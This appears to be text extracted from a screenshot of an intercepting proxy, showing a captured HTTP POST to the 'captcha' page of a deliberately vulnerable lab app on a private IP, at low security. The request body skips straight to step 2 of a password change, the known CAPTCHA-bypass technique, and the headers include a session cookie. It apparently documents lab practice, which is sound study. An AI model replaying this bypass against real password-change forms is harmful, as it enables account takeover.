 241 http://192.168.56.203 POST /vulnerabilities/captcha/ ✓ 20
245 http://192.168.56.203 POST /vulnerabilities/captcha/ ✓ 20
Request Response
Raw Params Headers Hex
POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.56.203
Content-Length: 65
Cache-Control: max-age=0
Origin: http://192.168.56.203
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.56.203/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=usqj984a5uce5cvjec849i5em4; security=low
Connection: close
step=2&password_new=password&password_conf=password&Change=Change